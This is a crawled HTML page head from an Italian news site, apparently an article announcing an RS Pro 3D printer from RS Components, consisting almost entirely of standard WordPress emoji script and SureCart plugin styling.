

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.italynews.it/notizia-di-copertina/2018/04/24/rs-components-presenta-una-nuova-stampante-3d-rs-pro-ideale-per-diverse-applicazioni-tra-cui-la-prototipazione-rapida-e-la-didattica-61655.html
body_size: 105577
content:
<!doctype html >
<html lang="it-IT">
<head>
    <meta charset="UTF-8" />
    <title>RS Components presenta una nuova stampante 3D RS Pro ideale per diverse applicazioni, tra cui la prototipazione rapida e la didattica | Italynews.it</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.italynews.it/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Feed" href="https://www.italynews.it/feed" />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Feed dei commenti" href="https://www.italynews.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; RS Components presenta una nuova stampante 3D RS Pro ideale per diverse applicazioni, tra cui la prototipazione rapida e la didattica Feed dei commenti" href="https://www.italynews.it/notizia-di-copertina/2018/04/24/rs-components-presenta-una-nuova-stampante-3d-rs-pro-ideale-per-diverse-applicazioni-tra-cui-la-prototipazione-rapida-e-la-didattica-61655.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.italynews.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='surecart-cart-close-button-style-inline-css' type='text/css'>
.wp-block-surecart-cart-close-button{color:var(--sc-input-help-text-color);cursor:pointer;font-size:20px}.wp-block-surecart-cart-close-button svg{height:1em;width:1em}

</style>
<style id='surecart-cart-count-style-inline-css' type='text/css'>
.wp-block-surecart-cart-count{background-color:var(--sc-panel-background-color);border:1px solid var(--sc-input-border-color);color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-cart-line-item-image-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-image{border-color:var(--sc-color-gray-300);-webkit-box-sizing:border-box;box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-surecart-cart-line-item-image.sc-is-covered{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-cart-line-item-image.sc-is-contained{-o-object-fit:contain;object-fit:contain}.sc-cart-line-item-image-wrap{-ms-flex-negative:0;flex-shrink:0}

</style>
<style id='surecart-cart-line-item-title-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-title{color:var(--sc-cart-main-label-text-color);text-wrap:wrap}

</style>
<style id='surecart-cart-line-item-price-name-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-price-name{color:var(--sc-input-help-text-color);text-wrap:auto}

</style>
<style id='surecart-cart-line-item-variant-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-variant{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-status-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-600);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-cart-line-item-status-color);font-size:var(--sc-font-size-small);font-weight:var(--sc-font-weight-semibold);gap:.25em}.surecart-theme-dark .wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-400)}

</style>
<style id='surecart-cart-line-item-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-scratch-amount{color:var(--sc-input-help-text-color);text-decoration:line-through}

</style>
<style id='surecart-cart-line-item-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-amount{color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-cart-line-item-interval-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-interval{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-trial-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-trial{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-fees-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-fees{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-quantity-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-quantity{color:var(--sc-input-color)}.wp-block-surecart-cart-line-item-quantity.sc-input-group{border:none;-webkit-box-shadow:none;box-shadow:none}.wp-block-surecart-cart-line-item-quantity input[type=number].sc-form-control.sc-quantity-selector__control,.wp-block-surecart-cart-line-item-quantity.sc-input-group-text{color:inherit}

</style>
<style id='surecart-cart-line-item-remove-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-remove{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-input-help-text-color);font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);gap:.25em}.wp-block-surecart-cart-line-item-remove__icon{height:1.1em;width:1.1em}

</style>
<link rel='stylesheet' id='surecart-line-item-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/line-item.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-product-line-item-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-line-item.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-input-group-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/input-group.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-quantity-selector-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/quantity-selector.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-toggle-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/toggle.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-slide-out-cart-line-items-style-6-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-line-items/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-cart-subtotal-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-subtotal-amount{color:var(--sc-cart-main-label-text-color)}

</style>
<link rel='stylesheet' id='surecart-wp-buttons-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-buttons.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-wp-button-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-button.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-items-submit-style-3-inline-css' type='text/css'>
.sc-cart-items-submit__wrapper .wp-block-button__link,.sc-cart-items-submit__wrapper a.wp-block-button__link{background:var(--sc-color-primary-500);-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-items-submit__wrapper .wp-block-button__link:focus,.sc-cart-items-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-items-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}

</style>
<link rel='stylesheet' id='surecart-drawer-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/drawer.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-block-ui-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/block-ui.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-alert-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/alert.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-style-4-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart{-webkit-box-flex:1;border:var(--sc-drawer-border);-webkit-box-shadow:0 1px 2px rgba(13,19,30,.102);box-shadow:0 1px 2px rgba(13,19,30,.102);color:var(--sc-cart-main-label-text-color);-ms-flex:1 1 auto;flex:1 1 auto;font-size:16px;margin:auto;overflow:auto;width:100%}.wp-block-surecart-slide-out-cart .sc-alert{border-radius:0}.wp-block-surecart-slide-out-cart .sc-alert__icon svg{height:24px;width:24px}.wp-block-surecart-slide-out-cart .sc-alert :not(:first-child){margin-bottom:0}html:has(dialog.sc-drawer[open]){overflow:hidden;scrollbar-gutter:stable}

</style>
<link rel='stylesheet' id='surecart-theme-base-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/theme-base.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-theme-base-inline-css' type='text/css'>
@-webkit-keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}@keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}sc-form{display:block}sc-form>:not(:last-child){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-form>:not(:last-child).wp-block-spacer{margin-bottom:0}sc-invoice-details:not(.hydrated),sc-invoice-details:not(:defined){display:none}sc-customer-email:not(.hydrated),sc-customer-email:not(:defined),sc-customer-name:not(.hydrated),sc-customer-name:not(:defined),sc-input:not(.hydrated),sc-input:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);display:block;height:var(--sc-input-height-medium)}sc-button:not(.hydrated),sc-button:not(:defined),sc-order-submit:not(.hydrated),sc-order-submit:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-order-summary:not(.hydrated),sc-order-summary:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-tab-group:not(.hydrated),sc-tab-group:not(:defined),sc-tab:not(.hydrated),sc-tab:not(:defined){visibility:hidden}sc-column:not(.hydrated),sc-column:not(:defined){opacity:0;visibility:hidden}sc-columns{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:var(--sc-column-spacing,var(--sc-spacing-xxxx-large));margin-left:auto;margin-right:auto;width:100%;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:normal!important}@media(min-width:782px){sc-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}sc-columns.are-vertically-aligned-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}sc-columns.are-vertically-aligned-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}sc-columns.are-vertically-aligned-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media(max-width:781px){sc-columns:not(.is-not-stacked-on-mobile).is-full-height>sc-column{padding:30px!important}sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media(min-width:782px){sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns:not(.is-not-stacked-on-mobile)>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}sc-columns.is-not-stacked-on-mobile{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}sc-columns.is-not-stacked-on-mobile>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns.is-not-stacked-on-mobile>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}sc-column{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}sc-column.is-vertically-aligned-top{-ms-flex-item-align:start;align-self:flex-start}sc-column.is-vertically-aligned-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}sc-column.is-vertically-aligned-bottom{-ms-flex-item-align:end;align-self:flex-end}sc-column.is-vertically-aligned-bottom,sc-column.is-vertically-aligned-center,sc-column.is-vertically-aligned-top{width:100%}@media(min-width:782px){sc-column.is-sticky{position:sticky!important;-ms-flex-item-align:start;align-self:flex-start;top:0}}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style):not(.is-layout-flex){display:block}.hydrated{visibility:inherit}
:root {--sc-color-primary-500: #1e40af;--sc-focus-ring-color-primary: #1e40af;--sc-input-border-color-focus: #1e40af;--sc-color-gray-900: #000;--sc-color-primary-text: #ffffff;}
</style>
<link rel='stylesheet' id='surecart-cart-icon-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-icon/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.italynews.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='surecart-slide-out-cart-bump-line-item-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__description{font-size:var(--sc-price-label-font-size,var(--sc-input-help-text-font-size-medium));line-height:var(--sc-line-height-dense)}.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__price{font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);line-height:var(--sc-line-height-dense)}

</style>
<link rel='stylesheet' id='surecart-coupon-form-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/coupon-form.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-form-control-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/form-control.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-coupon-style-4-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-coupon .trigger{cursor:pointer}.wp-block-surecart-slide-out-cart-coupon .trigger:hover{text-decoration:underline}.wp-block-surecart-slide-out-cart-coupon .sc-tag button{background:rgba(0,0,0,0);border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-color-gray-700);cursor:pointer;margin-left:.5em;padding:0}.wp-block-surecart-slide-out-cart-coupon .sc-tag button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-coupon .sc-tag button svg{height:16px;width:16px}.wp-block-surecart-slide-out-cart-coupon .sc-line-item__price-description[hidden]{display:none}.wp-block-surecart-slide-out-cart-coupon .sc-coupon-input-label{font-size:var(--sc-input-label-font-size-medium);font-style:normal;font-weight:var(--sc-font-weight-normal);margin-bottom:var(--sc-input-label-margin)}

</style>
<link rel='stylesheet' id='surecart-tag-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/tag.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-header-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wp-block-surecart-slide-out-cart-header button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-primary-color);cursor:pointer;margin:0;padding:0}.wp-block-surecart-slide-out-cart-header button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-header__title{overflow:hidden;padding:0 var(--sc-spacing-small);text-align:center;text-overflow:ellipsis;white-space:nowrap}.wp-block-surecart-slide-out-cart-header__close,.wp-block-surecart-slide-out-cart-header__close svg{cursor:pointer;height:20px;width:20px}

</style>
<style id='surecart-slide-out-cart-items-style-5-inline-css' type='text/css'>
.wp-block-surecart-cart-items__wrapper{-webkit-box-flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1 1 200px;flex:1 1 200px;gap:1.25em;overflow:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector{margin-top:var(--sc-spacing-small)}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector[hidden]{display:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__purchasable-status{color:var(--sc-input-error-text-color);font-size:var(--sc-font-size-x-small)}

</style>
<link rel='stylesheet' id='surecart-cart-menu-icon-button-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-menu-button/style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-text-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/text.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-message-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-message{font-size:var(--sc-font-size-x-small);line-height:var(--sc-line-height-dense)}

</style>
<style id='surecart-slide-out-cart-submit-style-3-inline-css' type='text/css'>
.sc-cart-submit__wrapper a.wp-block-button__link{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}

</style>
<link rel='stylesheet' id='surecart-dropdown-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/dropdown.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-button-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/button.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-currency-switcher-style-3-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/currency-switcher/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-price-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-price-scratch-amount{text-decoration:line-through}

</style>
<link rel='stylesheet' id='surecart-spinner-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/spinner.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-collection-tag-style-inline-css' type='text/css'>
.wp-block.wp-block-surecart-product-collection-tag{margin-bottom:0;margin-top:0}

</style>
<style id='surecart-product-collection-tags-style-inline-css' type='text/css'>
.wp-block-surecart-product-page ul.wp-block-surecart-product-collection-tags,ul.wp-block-surecart-product-collection-tags{display:-webkit-box;display:-ms-flexbox;display:flex;gap:3px;list-style:none;margin:0;max-width:100%;padding:0;width:100%}

</style>
<link rel='stylesheet' id='surecart-prose-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/prose.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-image-style-inline-css' type='text/css'>
.wp-block-surecart-product-image{aspect-ratio:1/1.33;margin-top:0;overflow:hidden}.wp-block-surecart-product-image img{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain;-webkit-transition:-webkit-transform var(--sc-transition-medium) ease;transition:-webkit-transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease,-webkit-transform var(--sc-transition-medium) ease;width:100%}.wp-block-surecart-product-image.sc-is-covered img{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-product-image.sc-is-contained img{-o-object-fit:contain;object-fit:contain}.wp-block-surecart-product-image:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.wp-block-surecart-product-image_placeholder{background-color:var(--sc-color-gray-300);height:100%;width:100%}

</style>
<link rel='stylesheet' id='surecart-radio-checkbox-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/radio-checkbox.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-list-filter-checkboxes-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-checkboxes{width:100%}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox{cursor:pointer;text-decoration:none!important}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox input[type=checkbox],.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox label{cursor:pointer}

</style>
<style id='surecart-product-list-filter-tags-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-tags-template{width:100%}

</style>
<style id='surecart-product-list-filter-tags-style-inline-css' type='text/css'>
